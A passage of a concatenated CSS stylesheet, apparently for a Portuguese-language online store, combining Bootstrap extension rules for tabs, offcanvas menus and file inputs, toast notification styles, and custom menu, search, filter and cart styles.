.nav-tabs-bottom > li > a:hover,
.nav-tabs-bottom > li > a:focus,
.nav-tabs-bottom > li.active > a,
.nav-tabs-bottom > li.active > a:hover,
.nav-tabs-bottom > li.active > a:focus {
  border: 1px solid #ddd;
  border-top-color: transparent;
}
.nav-tabs-left {
  border-right: 1px solid #ddd;
  border-bottom: 0;
}
.nav-tabs-left > li {
  float: none;
  margin-right: -1px;
  margin-bottom: 0;
}
.nav-tabs-left > li > a {
  margin-right: 0;
  margin-bottom: 2px;
  border-radius: 4px 0 0 4px;
}
.nav-tabs-left > li > a:hover,
.nav-tabs-left > li > a:focus,
.nav-tabs-left > li.active > a,
.nav-tabs-left > li.active > a:hover,
.nav-tabs-left > li.active > a:focus {
  border: 1px solid #ddd;
  border-right-color: transparent;
}
.row > .nav-tabs-left {
  position: relative;
  z-index: 1;
  padding-right: 0;
  padding-left: 15px;
  margin-right: -1px;
}
.row > .nav-tabs-left + .tab-content {
  border-left: 1px solid #ddd;
}
.nav-tabs-right {
  border-bottom: 0;
  border-left: 1px solid #ddd;
}
.nav-tabs-right > li {
  float: none;
  margin-bottom: 0;
  margin-left: -1px;
}
.nav-tabs-right > li > a {
  margin-bottom: 2px;
  margin-left: 0;
  border-radius: 0 4px 4px 0;
}
.nav-tabs-right > li > a:hover,
.nav-tabs-right > li > a:focus,
.nav-tabs-right > li.active > a,
.nav-tabs-right > li.active > a:hover,
.nav-tabs-right > li.active > a:focus {
  border: 1px solid #ddd;
  border-left-color: transparent;
}
.row > .nav-tabs-right {
  padding-right: 15px;
  padding-left: 0;
}
.navmenu,
.navbar-offcanvas {
  width: 300px;
  height: 100%;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
}
.navmenu-fixed-left,
.navmenu-fixed-right,
.navbar-offcanvas {
  position: fixed;
  top: 0;
  z-index: 1030;
  border-radius: 0;
}
.navmenu-fixed-left,
.navbar-offcanvas.navmenu-fixed-left {
  right: auto;
  bottom: 0;
  left: 0;
  overflow-y: auto;
  border-width: 0 1px 0 0;
}
.navmenu-fixed-right,
.navbar-offcanvas {
  right: 0;
  left: auto;
  border-width: 0 0 0 1px;
}
.navmenu-nav {
  margin-bottom: 10px;
}
.navmenu-nav.dropdown-menu {
  position: static;
  float: none;
  padding-top: 0;
  margin: 0;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.navbar-offcanvas .navbar-nav {
  margin: 0;
}
@media (min-width: 768px) {
  .navbar-offcanvas {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-offcanvas.offcanvas {
    position: static;
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-offcanvas .navbar-nav.navbar-left:first-child {
    margin-left: -15px;
  }
  .navbar-offcanvas .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
  .navbar-offcanvas .navmenu-brand {
    display: none;
  }
}
.navmenu-brand {
  display: block;
  padding: 10px 15px;
  margin: 10px 0;
  font-size: 18px;
  line-height: 20px;
}
.navmenu-brand:hover,
.navmenu-brand:focus {
  text-decoration: none;
}
.navmenu-default,
.navbar-default .navbar-offcanvas {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navmenu-default .navmenu-brand,
.navbar-default .navbar-offcanvas .navmenu-brand {
  color: #777;
}
.navmenu-default .navmenu-brand:hover,
.navbar-default .navbar-offcanvas .navmenu-brand:hover,
.navmenu-default .navmenu-brand:focus,
.navbar-default .navbar-offcanvas .navmenu-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navmenu-default .navmenu-text,
.navbar-default .navbar-offcanvas .navmenu-text {
  color: #777;
}
.navmenu-default .navmenu-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-offcanvas .navmenu-nav > .dropdown > a:hover .caret,
.navmenu-default .navmenu-nav > .dropdown > a:focus .caret,
.navbar-default .navbar-offcanvas .navmenu-nav > .dropdown > a:focus .caret {
  border-top-color: #333;
  border-bottom-color: #333;
}
.navmenu-default .navmenu-nav > .open > a,
.navbar-default .navbar-offcanvas .navmenu-nav > .open > a,
.navmenu-default .navmenu-nav > .open > a:hover,
.navbar-default .navbar-offcanvas .navmenu-nav > .open > a:hover,
.navmenu-default .navmenu-nav > .open > a:focus,
.navbar-default .navbar-offcanvas .navmenu-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navmenu-default .navmenu-nav > .open > a .caret,
.navbar-default .navbar-offcanvas .navmenu-nav > .open > a .caret,
.navmenu-default .navmenu-nav > .open > a:hover .caret,
.navbar-default .navbar-offcanvas .navmenu-nav > .open > a:hover .caret,
.navmenu-default .navmenu-nav > .open > a:focus .caret,
.navbar-default .navbar-offcanvas .navmenu-nav > .open > a:focus .caret {
  border-top-color: #555;
  border-bottom-color: #555;
}
.navmenu-default .navmenu-nav > .dropdown > a .caret,
.navbar-default .navbar-offcanvas .navmenu-nav > .dropdown > a .caret {
  border-top-color: #777;
  border-bottom-color: #777;
}
.navmenu-default .navmenu-nav.dropdown-menu,
.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu {
  background-color: #e7e7e7;
}
.navmenu-default .navmenu-nav.dropdown-menu > .divider,
.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu > .divider {
  background-color: #f8f8f8;
}
.navmenu-default .navmenu-nav.dropdown-menu > .active > a,
.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu > .active > a,
.navmenu-default .navmenu-nav.dropdown-menu > .active > a:hover,
.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu > .active > a:hover,
.navmenu-default .navmenu-nav.dropdown-menu > .active > a:focus,
.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu > .active > a:focus {
  background-color: #d7d7d7;
}
.navmenu-default .navmenu-nav > li > a,
.navbar-default .navbar-offcanvas .navmenu-nav > li > a {
  color: #777;
}
.navmenu-default .navmenu-nav > li > a:hover,
.navbar-default .navbar-offcanvas .navmenu-nav > li > a:hover,
.navmenu-default .navmenu-nav > li > a:focus,
.navbar-default .navbar-offcanvas .navmenu-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navmenu-default .navmenu-nav > .active > a,
.navbar-default .navbar-offcanvas .navmenu-nav > .active > a,
.navmenu-default .navmenu-nav > .active > a:hover,
.navbar-default .navbar-offcanvas .navmenu-nav > .active > a:hover,
.navmenu-default .navmenu-nav > .active > a:focus,
.navbar-default .navbar-offcanvas .navmenu-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navmenu-default .navmenu-nav > .disabled > a,
.navbar-default .navbar-offcanvas .navmenu-nav > .disabled > a,
.navmenu-default .navmenu-nav > .disabled > a:hover,
.navbar-default .navbar-offcanvas .navmenu-nav > .disabled > a:hover,
.navmenu-default .navmenu-nav > .disabled > a:focus,
.navbar-default .navbar-offcanvas .navmenu-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navmenu-inverse,
.navbar-inverse .navbar-offcanvas {
  background-color: #222;
  border-color: #080808;
}
.navmenu-inverse .navmenu-brand,
.navbar-inverse .navbar-offcanvas .navmenu-brand {
  color: #999;
}
.navmenu-inverse .navmenu-brand:hover,
.navbar-inverse .navbar-offcanvas .navmenu-brand:hover,
.navmenu-inverse .navmenu-brand:focus,
.navbar-inverse .navbar-offcanvas .navmenu-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navmenu-inverse .navmenu-text,
.navbar-inverse .navbar-offcanvas .navmenu-text {
  color: #999;
}
.navmenu-inverse .navmenu-nav > .dropdown > a:hover .caret,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .dropdown > a:hover .caret,
.navmenu-inverse .navmenu-nav > .dropdown > a:focus .caret,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .dropdown > a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navmenu-inverse .navmenu-nav > .open > a,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .open > a,
.navmenu-inverse .navmenu-nav > .open > a:hover,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .open > a:hover,
.navmenu-inverse .navmenu-nav > .open > a:focus,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}
.navmenu-inverse .navmenu-nav > .open > a .caret,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .open > a .caret,
.navmenu-inverse .navmenu-nav > .open > a:hover .caret,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .open > a:hover .caret,
.navmenu-inverse .navmenu-nav > .open > a:focus .caret,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .open > a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navmenu-inverse .navmenu-nav > .dropdown > a .caret,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .dropdown > a .caret {
  border-top-color: #999;
  border-bottom-color: #999;
}
.navmenu-inverse .navmenu-nav.dropdown-menu,
.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu {
  background-color: #080808;
}
.navmenu-inverse .navmenu-nav.dropdown-menu > .divider,
.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu > .divider {
  background-color: #222;
}
.navmenu-inverse .navmenu-nav.dropdown-menu > .active > a,
.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu > .active > a,
.navmenu-inverse .navmenu-nav.dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu > .active > a:hover,
.navmenu-inverse .navmenu-nav.dropdown-menu > .active > a:focus,
.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu > .active > a:focus {
  background-color: #000;
}
.navmenu-inverse .navmenu-nav > li > a,
.navbar-inverse .navbar-offcanvas .navmenu-nav > li > a {
  color: #999;
}
.navmenu-inverse .navmenu-nav > li > a:hover,
.navbar-inverse .navbar-offcanvas .navmenu-nav > li > a:hover,
.navmenu-inverse .navmenu-nav > li > a:focus,
.navbar-inverse .navbar-offcanvas .navmenu-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navmenu-inverse .navmenu-nav > .active > a,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .active > a,
.navmenu-inverse .navmenu-nav > .active > a:hover,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .active > a:hover,
.navmenu-inverse .navmenu-nav > .active > a:focus,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navmenu-inverse .navmenu-nav > .disabled > a,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .disabled > a,
.navmenu-inverse .navmenu-nav > .disabled > a:hover,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .disabled > a:hover,
.navmenu-inverse .navmenu-nav > .disabled > a:focus,
.navbar-inverse .navbar-offcanvas .navmenu-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.alert-fixed-top,
.alert-fixed-bottom {
  position: fixed;
  left: 0;
  z-index: 1035;
  width: 100%;
  margin: 0;
  border-radius: 0;
}
@media (min-width: 992px) {
  .alert-fixed-top,
  .alert-fixed-bottom {
    left: 50%;
    width: 992px;
    margin-left: -496px;
  }
}
.alert-fixed-top {
  top: 0;
  border-width: 0 0 1px 0;
}
@media (min-width: 992px) {
  .alert-fixed-top {
    border-width: 0 1px 1px 1px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
  }
}
.alert-fixed-bottom {
  bottom: 0;
  border-width: 1px 0 0 0;
}
@media (min-width: 992px) {
  .alert-fixed-bottom {
    border-width: 1px 1px 0 1px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
  }
}
.offcanvas {
  display: none;
}
.offcanvas.in {
  display: block;
}
@media (max-width: 767px) {
  .offcanvas-xs {
    display: none;
  }
  .offcanvas-xs.in {
    display: block;
  }
}
@media (max-width: 991px) {
  .offcanvas-sm {
    display: none;
  }
  .offcanvas-sm.in {
    display: block;
  }
}
@media (max-width: 1199px) {
  .offcanvas-md {
    display: none;
  }
  .offcanvas-md.in {
    display: block;
  }
}
.offcanvas-lg {
  display: none;
}
.offcanvas-lg.in {
  display: block;
}
.canvas-sliding {
  -webkit-transition: top .35s, left .35s, bottom .35s, right .35s;
          transition: top .35s, left .35s, bottom .35s, right .35s;
}
.offcanvas-clone {
  position: absolute !important;
  top: auto !important;
  right: 0 !important;
  bottom: 0 !important;
  left: auto !important;
  width: 0 !important;
  height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  overflow: hidden !important;
  border: none !important;
  opacity: 0 !important;
}
.table.rowlink td:not(.rowlink-skip),
.table .rowlink td:not(.rowlink-skip) {
  cursor: pointer;
}
.table.rowlink td:not(.rowlink-skip) a,
.table .rowlink td:not(.rowlink-skip) a {
  font: inherit;
  color: inherit;
  text-decoration: inherit;
}
.table-hover.rowlink tr:hover td,
.table-hover .rowlink tr:hover td {
  background-color: #cfcfcf;
}
.btn-file {
  position: relative;
  overflow: hidden;
  vertical-align: middle;
}
.btn-file > input {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  font-size: 23px;
  cursor: pointer;
  filter: alpha(opacity=0);
  opacity: 0;

  direction: ltr;
}
.fileinput {
  display: inline-block;
  margin-bottom: 9px;
}
.fileinput .form-control {
  display: inline-block;
  padding-top: 7px;
  padding-bottom: 5px;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: text;
}
.fileinput .thumbnail {
  display: inline-block;
  margin-bottom: 5px;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
}
.fileinput .thumbnail > img {
  max-height: 100%;
}
.fileinput .btn {
  vertical-align: middle;
}
.fileinput-exists .fileinput-new,
.fileinput-new .fileinput-exists {
  display: none;
}
.fileinput-inline .fileinput-controls {
  display: inline;
}
.fileinput-filename {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
}
.form-control .fileinput-filename {
  vertical-align: bottom;
}
.fileinput.input-group {
  display: table;
}
.fileinput.input-group > * {
  position: relative;
  z-index: 2;
}
.fileinput.input-group > .btn-file {
  z-index: 1;
}
.fileinput-new.input-group .btn-file,
.fileinput-new .input-group .btn-file {
  border-radius: 0 4px 4px 0;
}
.fileinput-new.input-group .btn-file.btn-xs,
.fileinput-new .input-group .btn-file.btn-xs,
.fileinput-new.input-group .btn-file.btn-sm,
.fileinput-new .input-group .btn-file.btn-sm {
  border-radius: 0 3px 3px 0;
}
.fileinput-new.input-group .btn-file.btn-lg,
.fileinput-new .input-group .btn-file.btn-lg {
  border-radius: 0 6px 6px 0;
}
.form-group.has-warning .fileinput .fileinput-preview {
  color: #8a6d3b;
}
.form-group.has-warning .fileinput .thumbnail {
  border-color: #faebcc;
}
.form-group.has-error .fileinput .fileinput-preview {
  color: #a94442;
}
.form-group.has-error .fileinput .thumbnail {
  border-color: #ebccd1;
}
.form-group.has-success .fileinput .fileinput-preview {
  color: #3c763d;
}
.form-group.has-success .fileinput .thumbnail {
  border-color: #d6e9c6;
}
.input-group-addon:not(:first-child) {
  border-left: 0;
}


.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word}.toast-message a,.toast-message label{color:#fff}.toast-message a:hover{color:#ccc;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#fff;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;-ms-filter:alpha(Opacity=80);filter:alpha(opacity=80)}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;-ms-filter:alpha(Opacity=40);filter:alpha(opacity=40)}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:12px;left:12px}.toast-top-right{top:12px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999}#toast-container *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;overflow:hidden;margin:0 0 6px;padding:15px 15px 15px 50px;width:300px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-position:15px center;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#fff;opacity:.8;-ms-filter:alpha(Opacity=80);filter:alpha(opacity=80)}#toast-container>:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;-ms-filter:alpha(Opacity=100);filter:alpha(opacity=100);cursor:pointer}#toast-container>.toast-info{background-image:url([data-uri])!important}#toast-container>.toast-error{background-image:url([data-uri])!important}#toast-container>.toast-success{background-image:url([data-uri])!important}#toast-container>.toast-warning{background-image:url([data-uri])!important}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:96%;margin:auto}.toast{background-color:#030303}.toast-success{background-color:#51a351}.toast-error{background-color:#bd362f}.toast-info{background-color:#2f96b4}.toast-warning{background-color:#f89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4;-ms-filter:alpha(Opacity=40);filter:alpha(opacity=40)}@media all and (max-width:240px){#toast-container>div{padding:8px 8px 8px 50px;width:11em}#toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width:241px) and (max-width:480px){#toast-container>div{padding:8px 8px 8px 50px;width:18em}#toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width:481px) and (max-width:768px){#toast-container>div{padding:15px 15px 15px 50px;width:25em}}


:root {
    --cor-texto: #7F8184;
    --cor-texto-escuro: #292F31;
    --cor-primaria: #D4001F;
    --cor-secundaria: #2a2c2d;
    --cor-header-produtos: #2A2C2D;
}

body {
    font-family: 'Bai Jamjuree', sans-serif;
    font-weight: 400;
    font-size: 14px;
    overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6, p {
    margin: 0px;
}

ol, ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.text-tn {
    text-transform: none !important;
}


@media only screen and (min-width: 1440px) {
    .troca {
        width: 1px;
    }
}

@media only screen and (max-width: 1440px) {
    .troca {
        width: 1px;
    }
}

@media only screen and (max-width: 1200px) {
    .troca {
        width: 2px;
    }
}

@media only screen and (max-width: 992px) {
    .troca {
        width: 3px;
    }
}

@media only screen and (max-width: 768px) {
    .troca {
        width: 4px;
    }
}

@media only screen and (max-width: 528px) {
    .troca {
        width: 5px;
    }
}

.vertical-center-box {
    display: table;
}

.vertical-center {
    display: table-cell;
    vertical-align: middle;
}

.no-pad-left {
    padding-left: 0px;
}

.no-pad-right {
    padding-right: 0px;
}

.invisible-text {
    color: transparent !important;
}

.radio-block {
    display: block;
}

.radio-box .radio-block {
    margin-bottom: 17px;
}

.radio-box .radio-inline {
    margin-bottom: 18px;
}

.half-pad-right {
    padding-right: 7px;
}

.half-pad-left {
    padding-left: 7px;
    padding-left: 7px;
}

@media screen and (max-width: 992px) {
    .radio-box .radio-block {
        margin-bottom: 5px;
    }

    .radio-box .radio-inline {
        margin-bottom: 15px;
    }
}

h1 {
    font-weight: 400;
    font-size: 28px;
    color: #222222;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 10px;
}

p {
    color: #595959;
}

a {
    text-decoration: underline;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
    -o-transition: 300ms;
    transition: 300ms;
}

    a:hover, a:focus {
        text-decoration: underline;
    }

.nav > li > a:focus, .nav > li > a:hover {
    background-color: transparent;
}

.navbar-collapse {
    padding-left: 0px;
    padding-right: 0px;
}

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    background-color: transparent;
}

.form-inline input {
    display: inline-block;
}

.form-control {
    font-weight: 300;
    font-size: 14px;
    color: #595959;
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 3px 3px 0px 0px #f9f9f9;
    -moz-box-shadow: 3px 3px 0px 0px #f9f9f9;
    box-shadow: 3px 3px 0px 0px #f9f9f9;
    height: 41px;
}

.form-group label {
    font-weight: 700;
    font-size: 13px;
    color: #58595b;
    text-transform: uppercase;
}

    .form-group label span {
        font-weight: 200 !important;
        color: #9b9b9b !important;
        font-size: 12px !important;
        text-transform: none !important;
    }

@media (min-width: 0px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
}

.panel-group {
    background: #fff;
    margin-bottom: 0px;
}

    .panel-group .panel {
        border: none;
        border-radius: 0px;
    }

.panel {
    box-shadow: none;
}

.panel-heading {
    padding: 0px;
    border: none;
    border-radius: 0px;
}

.panel-group .panel-heading + .panel-collapse > .panel-body {
    border-top: 0px;
}

.panel-body {
    padding: 10px 20px;
}

.panel-group .panel + .panel {
    margin-top: 0px;
}

.well {
    background-color: transparent;
    padding: 0px;
    margin-bottom: 0px;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
    min-height: 20px;
    padding-left: 0px;
}

.dropdown-menu {
    border: none;
    box-shadow: none;
    border-radius: 0px;
}

.owl-carousel .owl-stage {
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}

.owl-carousel .owl-grab {
    cursor: -webkit-grabbing;
    cursor: -o-grabbing;
    cursor: -ms-grabbing;
    cursor: grabbing;
}
/***** photoswipe *****/
figcaption {
    display: none;
}

.pswp__caption__center {
    font-weight: 700;
    font-size: 14px;
    color: #9b9b9b;
    text-align: center;
}

.pswp__button--share {
    display: none;
}

.pswp__counter {
    display: none;
}

.pswp__caption__center {
    text-align: left;
    max-width: 420px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #CCC;
}

.red {
    color: red;
}

.form-control:focus {
    -webkit-box-shadow: 3px 3px 0px 0px #f9f9f9;
    -moz-box-shadow: 3px 3px 0px 0px #f9f9f9;
    box-shadow: 3px 3px 0px 0px #f9f9f9;
    outline: 0 !important;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

.btn:focus {
    outline: none;
}

.col-xs-3.col-xxs-12.right p {
    color: #5f5f5f;
    font-weight: 700;
    white-space:nowrap;
}

@media screen and (max-width: 528px) {
    .col-xs-3.col-xxs-12.right p {
        padding-left: 20px;
    }
}

.no-pad {
    padding-left: 0px;
    padding-right: 0px;
}

.fader {
    display: block;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.2);
    opacity: 0;
    top: 0;
    z-index: 99;
}

.focusDiv {
    position: fixed;
    opacity: 1;
    border-radius: 3px;
    -webkit-transition-duration: 0.5s;
}

.menu-loja {
    width: 100%;
    z-index: 999;
    top: 0;
    background: transparent;
}

.menu__loja__border {
    border-bottom: 1px solid #3b3836;
}

.login-cadastrese {
    background: url(img/user.png) no-repeat left center;
    margin-top: 17px;
    background-position-y: 3px;
}

    .login-cadastrese img {
        display: inline-block;
        float: left;
    }

    .login-cadastrese p {
        display: inline-block;
        float: left;
        padding-left: 25px;
        color: #ffffff;
        font-family: Roboto;
        font-size: 14px;
        font-weight: 400;
    }

.menu_close {
    border: 0px;
    padding: 0px;
    display: flex;
    color: #fff;
    background: transparent;
    padding-left: 15px;
}

    .menu_close span {
        padding: 11px 5px;
    }

.menu-responsivo-btn {
    float: left;
}

.menu__mobile__favoritos {
    float: left;
    background: url(img/favoritos.png) top center no-repeat;
    height: 40px;
    margin-left: 10px;
    margin-top: 9px;
    margin-right: 0px;
    width: 33px;
}

    .menu__mobile__favoritos p {
        text-align: center;
        color: #fff;
        font-size: 11px;
        padding: 23px 5px 0px 5px;
    }

.menu-flutuante-box .carrinho-btn-box .left p.total-pedido-header {
    color: #fff;
    font-size: 13px;
    font-weight: 900;
    font-family: "Poppins";
}

.menu__tabs__filtro ul.nav-tabs li {
    float: none;
    display: inline-block;
    background: none !important;
}

    .menu__tabs__filtro ul.nav-tabs li.active a {
        background-color: #d2ab67;
        border: 0px;
        border-radius: 0px;
    }

    .menu__tabs__filtro ul.nav-tabs li a:hover {
        border-color: transparent transparent transparent transparent;
    }

    .menu__tabs__filtro ul.nav-tabs li a {
        color: #1f1a17;
        font-family: Poppins;
        font-size: 16px;
        font-weight: 600;
    }

.menu__tabs__filtro__Span__filtroPor {
    color: #d2ab67;
    font-family: Dubiel;
    font-size: 30px;
    font-style: italic;
}

.menu__tabs__filtro__opcoes__button {
    border-top: 1px solid #d2ab675e;
    margin-top: 20px;
}

    .menu__tabs__filtro__opcoes__button button {
        width: 155px;
        height: 35px;
        border-radius: 3px;
        margin-top: 12px;
        background-color: #d2ab67;
        border: 0px;
    }

.menu__tabs__filtro__opcoes__cores p {
    color: #d2ab67;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 600;
    display: block;
}

.menu__tabs__filtro__opcoes__cores input[type="checkbox"] {
    visibility: hidden;
    position: absolute;
    left: -9999px;
}

.menu__tabs__filtro__opcoes__cores label {
    display: inline-block;
    border: 1px solid #ddd;
    height: 50px;
    overflow: hidden;
    width: 60px;
    padding: 0px;
    margin: 2px;
}

.menu__tabs__filtro__opcoes__cores input[type="checkbox"]:checked + label {
    border-color: #84703f;
}

.menu__tabs__filtro__opcoes__cores img {
    height: 50px;
    overflow: hidden;
}

.menu__tabs__filtro__opcoes__estilo label {
    color: #000000;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
}

.menu__tabs__filtro__opcoes__estilo input[type=checkbox] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0px;
    width: 14px;
    height: 14px;
    background: #fff;
    border: 2px solid #d2ab67;
    outline: none;
    margin-right: 5px;
    position: relative;
    top: 3px;
}

    .menu__tabs__filtro__opcoes__estilo input[type=checkbox]:checked {
        background: url(img/client/check.png) no-repeat center center;
    }

@media(max-width:768px) {
    .menu__tabs__filtro__Span__filtroPor {
        display: block;
    }

    .menu__tabs__filtro ul.nav-tabs li a {
        padding: 7px;
        font-size: 12px;
        margin: 0px;
    }

    .menu__tabs__filtro .dropdown-menu-large-fullCenter {
        padding: 9px;
    }

    .menu__tabs__filtro__opcoes ul {
        display: block;
        width: 100%;
        padding-left: 28px;
    }
}

@media(min-width:768px) {
    .menu__tabs__filtro .dropdown-menu-large-fullCenter {
        padding: 30px;
    }

    .menu__tabs__filtro__opcoes ul {
        display: inline-table;
        width: 48%;
        padding-left: 36px;
    }
}

@media(max-width:992px) {
    .social__menu a .fa {
        margin-top: 6px;
    }

    .menu__tabs__filtro__opcoes__cores {
        padding-left: 8px !important;
        display: block !important;
        width: 100% !important;
    }

    .menu__tabs__filtro ul.nav-tabs {
        text-align: left;
    }
}

@media(min-width:992px) {
    .menu__tabs__filtro__Span__filtroPor {
        display: inline-block;
        float: left;
        font-size: 24px;
    }

    .menu__tabs__filtro ul.nav-tabs {
        text-align: center;
    }

    .menu__tabs__filtro__opcoes ul {
        display: inline-table;
        width: 24%;
        padding-left: 36px;
    }
}

.menu-loja .megamenu {
    padding: 0px;
    margin-top: 0px;
}

.menu-loja .procura-btn {
    padding: 7px;
    margin-right: 15px;
    border-left: none !important;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    width: 100%;
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    height: 30px;
}

    .menu-loja .procura-btn .glyphicon {
        font-size: 14px;
        color: #d2ab67;
    }

.menu-loja .combo-busca-desktop li {
    display: block;
    float: none;
    margin-left: 0px;
}

.completa.auto-completa li {
    display: block;
    float: none;
}

.menu-loja .menu-busca-box {
    margin-top: 15px;
}

    .menu-loja .menu-busca-box .menu-busca a {
        text-decoration: none;
    }

#menu-busca {
    box-shadow: none;
}

    #menu-busca .menu-busca {
        background: #f5f5f5;
    }

#busca {
    background: transparent;
    border: 0px;
    box-shadow: none;
    height: 36px;
}

.menu-loja .menu-busca-box .menu-busca .form-control {
    font-weight: 300;
    font-size: 14px;
    color: #777777;
    border-right: none !important;
    height: 30px;
    -webkit-appearance: none;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
}

.menu-loja .menu-busca-box ::-webkit-input-placeholder {
    color: #777777;
}

.menu-loja .menu-busca-box :-moz-placeholder {
    color: #777777;
}

.menu-loja .menu-busca-box ::-moz-placeholder {
    color: #777777;
}

.menu-loja .menu-busca-box :-ms-input-placeholder {
    color: #777777;
}

.menu-loja .carrinho-btn-box {
    position: absolute;
    right: 0px;
}

.carrinho-btn-box .dropdown-menu {
    width: 415px;
    left: -63%;
    padding-bottom: 17px;
    box-shadow: 0px 0px 50px 2px rgba(0, 0, 0, 0.09);
}

.menu-loja .carrinho-btn-box li.dropdown.left {
    position: static;
}

.menu-loja .carrinho-btn-box li {
    display: flex;
    margin-right: 25px;
}

    .menu-loja .carrinho-btn-box li a.sair {
        color: #fff;
        text-decoration: underline;
        padding-top: 18px;
        padding-left: 10px;
    }

    .menu-loja .carrinho-btn-box li.dropdown.left.open {
        position: static;
    }

.carrinho_produtos_header {
    padding: 20px 10px 8px 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

.carrinho_produtos_footer {
    text-align: right;
    padding: 10px 23px;
    margin-left: 0px !important;
}

.carrinho_produtos_header_imagem img {
    border: 1px solid #ddd;
}

.carrinho_produtos_header_vlr span {
    font-size: 13px;
    font-family: "Poppins";
